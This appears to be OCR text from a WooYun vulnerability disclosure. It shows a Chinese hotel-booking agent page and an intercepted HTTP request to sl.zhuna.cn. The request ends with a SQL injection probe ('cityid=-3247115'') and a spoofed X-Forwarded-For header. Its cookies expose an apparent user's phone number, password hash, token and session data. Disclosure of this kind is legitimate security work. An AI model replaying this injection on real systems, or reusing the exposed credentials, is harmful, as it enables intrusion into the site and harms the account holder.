 酒店查询 订单查询 平台设置 机票预订
预付产品，仅限线下销售，不适用在公开网站裸卖销售，如发现合作方有违反此规定，我方有权拒接
国内酒店 国际酒店
选择城市
热门城市 （可直接输入城市或城市单词）
热门 东南亚 东亚 南亚 美洲 欧洲 大洋洲
香港 曼谷 清迈 巴黎 新加坡 伦敦 罗马
吉隆坡 首尔 米兰 佛罗伦萨 洛杉矶
入住日期
酒店名称
热门品牌： 迪拜酒店 富驿时尚连锁酒店 GHM豪华酒店 假日酒店及度假村 宜必思
艾美度假酒店 美居酒店 文华东方 香格里拉酒店集团
价格范围 不限 900以下 901-18200 18201-35500 35501-52800 52801
自定义 -
酒店位置 输入酒店位置、地标
热门地标： 凡尔赛门展览中心站 协和广场 卢浮宫 库尔塞勒站 凯旋门 王子公
Original request Edited request Response
Raw Params Headers Hex
POST /guoji/city/getInfo/ HTTP/1.1
Host: sl.zhuna.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://sl.zhuna.cn/guoji/
Content-Length: 16
Cookie: Hm_lvt_eac0c3863f9fda1a2681e8f1c2d552c5=1427675597,1428819772; agent_id=0;
tma=246277199.20547671.1427675604008.1427675604008.1428819775712.2; tmd=22.246277199.20547671.1427675604008.;
NTKF_T2D_CLIENTID=guestTEMP0CD9-53CC-0474-248C-456B681B6F5B; ZhuNaUserID=7190268;
ZhuNaNickName=136%2A%2A%2A%2A7106; ZhuNaPassWord=2df11b3caafbdb8d; ZhuNaUserName=13682457106;
token=179bef5a680228fb; _zn_log=1319108520552a14c3a1949546995143; agent%5Fid=4159415;
__utma=193237938.1894456180.1428821323.1428821323.1428821323.1;
__utmz=193237938.1428821323.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
zhuna_union_ci_session=a%3A8%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22ddc5d9b5639b98ee33649b8284fd491a%22%3Bs%3A
10%3A%22ip_address%22%3Bs%3A13%3A%22192.168.0.125%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A72%3A%22Mozilla%2F5.0+%28Wind
ows+NT+6.1%3B+WOW64%3B+rv%3A37.0%29+Gecko%2F20100101+Firefox%2F37.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A14288853
67%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A12%3A%22captcha_code%22%3Bs%3A4%3A%22rbqa%22%3Bs%3A8%3A%22userin
fo%22%3Ba%3A6%3A%7Bs%3A6%3A%22userid%22%3Bs%3A3%3A%22181%22%3Bs%3A8%3A%22username%22%3Bs%3A8%3A%22wangling%22%3Bs%3A
8%3A%22agent_id%22%3Bs%3A7%3A%224979209%22%3Bs%3A10%3A%22permission%22%3Bs%3A5%3A%22A%2CC%2CD%22%3Bs%3A4%3A%22logo%2
2%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22fcfs%22%3Bd%3A0.070000000000000007%3B%7Ds%3A13%3A%22userOtherInfo%22%3Ba%3A1%3A%7Bs%
3A8%3A%22msgCount%22%3Bi%3A0%3B%7D%7Da81a004797735b7bec2334016b914839
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
cityid=-3247115'
www.wooyun.org